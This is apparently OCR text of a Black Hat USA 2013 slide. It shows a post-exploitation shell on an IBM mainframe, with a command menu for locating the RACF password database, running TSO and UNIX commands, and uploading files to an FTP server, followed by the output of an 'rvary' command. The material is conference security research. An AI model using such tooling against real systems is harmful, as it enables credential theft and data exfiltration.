 iTerm Shell Edit View Profiles Toolbelt Window Help (62%) Wed 11:01 AM
2. blackhat@plex: ~ (ssh)
------- -----------
getuid Get current user name
sysinfo Remote system info (i.e OS)
racf Show password database location
execute Execute a TSO command
tso Execute TSO command (same as execute)
unix UNIX command (i.e ls -al)
ftp Upload a file from the mainframe to
an FTP server. Syntax is:
host/ip user pass filename [binary]
Enter command or 'help'> tso rvary
Issuing TSO Command: rvary
ICH15013I RACF DATABASE STATUS:
ACTIVE USE NUM VOLUME DATASET
------ --- --- ------ -------
YES PRIM 1 JASYS1 SYS1.RACFDS
YES BACK 1 JARES1 SYS1.RACFDS.BACKUP
ICH15020I RVARY COMMAND HAS FINISHED PROCESSING.
Enter command or 'help'>
Slide 1 of 97 71%
black hat®
USA 2013